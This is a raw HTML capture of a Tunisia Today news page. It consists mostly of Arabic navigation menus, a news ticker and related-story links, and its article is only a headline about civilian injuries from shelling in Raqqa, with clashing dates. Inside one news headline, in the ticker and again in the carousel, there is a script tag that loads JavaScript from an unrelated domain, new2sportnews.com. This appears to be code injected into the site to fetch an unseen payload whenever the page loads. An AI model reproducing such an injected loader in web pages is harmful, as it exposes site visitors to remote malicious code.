<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/166-منتجعات-صحية'><span>منتجعات صحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/165-مغامرة'><span>مغامرة</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/164-شمس-و-بحر'><span> شمس و بحر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/163-تزلج'><span>تزلج</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/168-أشهر-المطاعم'><span>أشهر المطاعم</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/167-أفخم-الفنادق'><span>أفخم الفنادق</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-923/'><span> غاليري </span></a></li>
</ul>
</li>

<li class='has-subten itemten '><a href='https://www.tunisiatoday.com/ديكور'><h2>ديكور </h2></a>
<ul>
<li class='has-subten'><a href='https://www.tunisiatoday.com/323-أخبار-الديكور'><span>أخبار الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/458-جديد-عالم-الديكور'><span>جديد عالم الديكور</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/171-داخلي'><span>داخلي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/172-خارجي'><span>خارجي</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/170-Your-Photos'><span>Your Photos</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/293-Feng-Shui'><span>Feng Shui</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/175-منزل'><span>منزل</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/1030-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subten'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>    مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-924'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>




<div class="mainmenuleft-one">
<div id='cssmenuz'>

<ul>

<li class='has-subones itemones '><a href='https://www.tunisiatoday.com/أخبار'><h2>أخبار</h2></a>
<ul>
<li class='has-subones'><a href='https://www.tunisiatoday.com/326-منزل-أخبار'><span>أخر الأخبار العربية و العالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/451-أخبار-السياسة-والسياسيين'><span>أخبار السياسة والسياسيين</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> فيديو العرب اليوم </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/37-عناوين-الاخبار'><span> عناوين الاخبار </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/أخبار-المدن'><span> أخبار الدول  </span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/42-أخبار-عالمية'><span>أخبار عالمية</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/41-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/43-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/257-سيحدث'><span>سيحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/256-يحدث'><span>يحدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/255-حدث'><span>حدث</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/47-في-الأضواء'><span>في الأضواء</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/48-في-الظل'><span>في الظل</span></a></li>
<li class='has-subones'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li  class='has-subtwos itemtwos '><a href='https://www.tunisiatoday.com/إعلام'><h2>إعلام</h2></a>
<ul>

<li class='has-subtwos'><a href='https://www.tunisiatoday.com/327-عالم-الإعلام'><span>عالم الإعلام</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/446-الإعلام-وروّاده'><span>الإعلام وروّاده</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> فيديو إعلام </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/393-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/196-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/198-خبرة-عمر'><span>خبرة عمر</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/203-فضائيات'><span>فضائيات</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/199-صحافة'><span>صحافة</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span> مدونات </span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/200-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/500-راديو'><span>راديو</span></a></li>
<li class='has-subtwos'><a href='https://www.tunisiatoday.com/202-انترنت'><span>انترنت</span></a></li>

</ul>
</li>

<li class='has-subthrees itemthrees '><a href='https://www.tunisiatoday.com/تعليم'><h2>تعليم</h2></a>
<ul>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/328-تحقيقات-وأخبار'><span>تحقيقات وأخبار</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/498-أخبار-التعليم'><span>أخبار التعليم</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> فيديو أخبار التعليم </span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/208-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/210-دراسات-عليا'><span>دراسات عليا</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/209-التعليم-الإلكتروني'><span>التعليم الإلكتروني</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/207-كتب-ومراجع-وأبحاث'><span>كتب ومراجع وأبحاث</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/212-جامعات-عالمية'><span>جامعات عالمية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/211-جامعات-عربية'><span>جامعات عربية</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/460-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/215-سؤال-وجواب'><span>سؤال وجواب</span></a></li>
<li class='has-subthrees'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span>مدونات </span></a></li>
</ul>
</li>

<li class='has-subfours itemfours '><a href='https://www.tunisiatoday.com/مرأة'><h2>مرأة</h2></a>
<ul>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/329-آخر-أخبار-المرأة'><span>آخر أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/445-أخبار-النساء'><span>أخبار النساء</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> فيديو </span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/219-تحقيقات'><span>تحقيقات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/223-الأم-والطفل'><span>الأم والطفل</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/222-فنجان-قهوة'><span>فنجان قهوة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/226-جمال'><span>جمال</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/224-نصائح'><span>نصائح</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/218-أخبار-المرأة'><span>أخبار المرأة</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/389-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subfours'><a href='https://www.tunisiatoday.com/b-929-نساء'><span> مدونات </span></a></li>
</ul>
</li>

<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/islamic-fashion'><h2>أزياء إسلامية</h2></a>
<ul>
    </ul>
    </li>
    
<li class='has-subfives itemfives '><a href='https://www.tunisiatoday.com/علوم-وتكنولوجيا'><h2>علوم وتكنولوجيا</h2></a>
<ul>

<li class='has-subfives'><a href='https://www.tunisiatoday.com/227-إختراعات-علوم-وتكنولوجيا'><span>إختراعات علوم وتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/501-عالم-العلوم-والتكنولوجيا'><span>عالم العلوم والتكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> فيديو علوم وتكنولوجيا </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/229-تقارير-وملفات'><span>تقارير وملفات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/230-أخبار-التكنولوجيا'><span>أخبار التكنولوجيا</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/1032-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span>مدونات </span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/232-ألعاب'><span>ألعاب</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/236-تطبيقات'><span>تطبيقات</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/233-هاتف-محمول'><span> هاتف محمول</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/234-انترنت'><span>انترنت</span></a></li>
<li class='has-subfives'><a href='https://www.tunisiatoday.com/235-حاسب-آلي'><span>حاسب آلي</span></a></li>

</ul>
</li>



<li class='has-subsixs itemsixs '><a href='https://www.tunisiatoday.com/بيئة'><h2>بيئة</h2></a>
<ul>

<li class='has-subsixs'><a href='https://www.tunisiatoday.com/330-تحقيقات-وأخبار-بيئية'><span>آخر الأخبار و التحقيقات البيئية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/499-عالم-البيئة-والحيوان'><span>عالم البيئة والحيوان</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span> فيديو أخبار البيئة </span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/639-تقارير'><span>تقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/179-عالم-عربي'><span>عالم عربي</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/180-حول-العالم'><span>حول العالم</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/1033-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/183-تحقيقات-وملفات'><span>تحقيقات وملفات</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/187-الحياة-البرية'><span>الحياة البرية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/188-السوق-الإيكولوجية'><span>السوق الإيكولوجية</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/182-طاقة'><span>طاقة</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/184-اخبار-الطقس'><span>اخبار الطقس</span></a></li>
<li class='has-subsixs'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-925/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevans itemsevans '><a href='https://www.tunisiatoday.com/مدونات'><h2>مدونات</h2></a>
<ul>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-916-أخبار'><span>أخبار </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span>رياضة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>ستايل </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>اقتصاد </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-923-سياحة-وسفر'><span> سياحة وسفر  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-928-تعليم'><span> تعليم </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-927-إعلام'><span>  إعلام </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-929-نساء'><span>  نساء </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-925-بيئة'><span>  بيئة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span> فن وموسيقى  </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>ثقافة </span></a></li>
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-924-ديكور'><span>ديكور </span></a></li>
<!--li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-926-all'><span>سيارات </span></a></li-->
<li class='has-subsevans'><a href='https://www.tunisiatoday.com/b-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا </span></a></li>
</ul>
</li>


<li class='has-subeights itemeights '><a href='https://www.tunisiatoday.com/أبراج'><h2>أبراج </h2></a>
<ul>

<li class='has-subeights'><a href='https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج'><span>أخبار الفلك والأبراج</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع'><span>المزيد من أخبار الطالع</span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span>فيديو </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/983-أبراج-صينيةية'><span> أبراج صينية  </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/dream-interpretation-answers'><span>   تفسير الأحلام </span></a></li>
<li class='has-subeights'><a href='https://www.tunisiatoday.com/problems-and-solutions'><span>  مشاكل وحلول </span></a></li>
</ul>
</li>

<li class='has-subnines itemnines '><a href='https://www.tunisiatoday.com/فيديو'><h2>فيديو </h2></a>
<ul>

<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-916-أخبار'><span> أخبار</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> اقتصاد</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span> ثقافة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span>  رياضة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span>  فن وموسيقى</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span>  ستايل</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> صحة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> سياحة وسفر</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-1147-عجائب-غرائب'><span> عجائب غرائب</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-927-إعلام'><span> إعلام</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-928-تعليم'><span> تعليم</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-929-نساء'><span> نساء</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-930-علوم-وتكنولوجيا'><span> علوم وتكنولوجيا</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-925-بيئة'><span>بيئة</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-934-أبراج'><span> أبراج</span></a></li>
<li class='has-subnines'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> سيارات</span></a></li>
</ul>
</li>

<li class='has-subtens itemtens '><a href='https://www.tunisiatoday.com/سيارات'><h2>سيارات </h2></a>
<ul>

<li class='has-subtens'><a href='https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات'><span>آخر أخبار عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>أحدث الإصدارات في عالم السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/v-926-سيارات'><span> فيديو عالم السيارات </span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/192-سوق-السيارات'><span>سوق السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/190-أخبار-السيارات'><span>أخبار السيارات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/195-قيد-الاختبار'><span>قيد الاختبار</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/194-إختراعات'><span>إختراعات</span></a></li>
<li class='has-subtens'><a href='https://www.tunisiatoday.com/1034-حوارات-و-تقارير'><span>حوارات و تقارير</span></a></li>
<!--li class='has-subtens'><a href='https://www.tunisiatoday.com/b-926-all'><span> مدونات  </span></a></li-->
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-926/'><span> غاليري </span></a></li>
</ul>
</li>



</ul>
</div>
</div>



</div><div class="mainmenuright">
<a href="#"><img src="https://stat.tunisiatoday.com/images/arabstoday-social-sprites.jpg" alt=" تونس اليوم - " border="0" usemap="#Map"/>
    <map name="Map">
      <area shape="rect" coords="2,0,39,34" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" target="_blank">
      <area shape="rect" coords="45,-2,87,33" href="https://twitter.com/TUNIS2DAY" target="_blank">
      <area shape="rect" coords="91,-1,129,35" href="https://plus.google.com/104565049588910356520" target="_blank">
      <area shape="rect" coords="135,2,178,35" href="https://www.youtube.com/user/Arabstodaytv" target="_blank">
      <area shape="rect" coords="181,2,254,51" href="https://www.tunisiatoday.com/rss" target="_blank">
    </map>
</a>
</div></div></div></div>


<div class="bodyaski">
<div class="toolbarnommoc">
<div id="fashionbreakingnews-start">
<div id="readmorebreakingnews-arampam">
<div id="breakingnews">
<div class="moduletable ticker">
<div class="rwsjquerymarque" id="marqnews">
<a href='https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية'>حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
<a href='https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار'>قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
14:21  2013 
الجمعة ,08 
شباط / فبراير 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء&quot; https://www.tunisiatoday.com/814/%D9%82%D8%B5%D9%81-%D9%85%D8%AF%D9%81%D8%B9%D9%8A-%D8%B9%D9%84%D9%89-%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%82%D8%A9-%D8%A3%D8%AF%D9%89-%D9%84%D9%88%D9%82%D9%88%D8%B9-%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86%D9%87%D9%85-%D8%A3%D8%B7%D9%81%D8%A7%D9%84-%D9%88%D9%86%D8%B3%D8%A7%D8%A1" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D9%82%D8%B5%D9%81-%D9%85%D8%AF%D9%81%D8%B9%D9%8A-%D8%B9%D9%84%D9%89-%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%82%D8%A9-%D8%A3%D8%AF%D9%89-%D9%84%D9%88%D9%82%D9%88%D8%B9-%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86%D9%87%D9%85-%D8%A3%D8%B7%D9%81%D8%A7%D9%84-%D9%88%D9%86%D8%B3%D8%A7%D8%A1" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء&url=https://www.tunisiatoday.com/814/%D9%82%D8%B5%D9%81-%D9%85%D8%AF%D9%81%D8%B9%D9%8A-%D8%B9%D9%84%D9%89-%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%82%D8%A9-%D8%A3%D8%AF%D9%89-%D9%84%D9%88%D9%82%D9%88%D8%B9-%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86%D9%87%D9%85-%D8%A3%D8%B7%D9%81%D8%A7%D9%84-%D9%88%D9%86%D8%B3%D8%A7%D8%A1" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D9%82%D8%B5%D9%81-%D9%85%D8%AF%D9%81%D8%B9%D9%8A-%D8%B9%D9%84%D9%89-%D9%82%D8%B1%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%82%D8%A9-%D8%A3%D8%AF%D9%89-%D9%84%D9%88%D9%82%D9%88%D8%B9-%D8%A5%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%85%D8%AF%D9%86%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86%D9%87%D9%85-%D8%A3%D8%B7%D9%81%D8%A7%D9%84-%D9%88%D9%86%D8%B3%D8%A7%D8%A1%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://www.tunisiatoday.com//"  alt=" تونس اليوم - قصف مدفعي على قرية الحمرات في الرقة أدى لوقوع إصابات مدنية بينهم أطفال ونساء" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
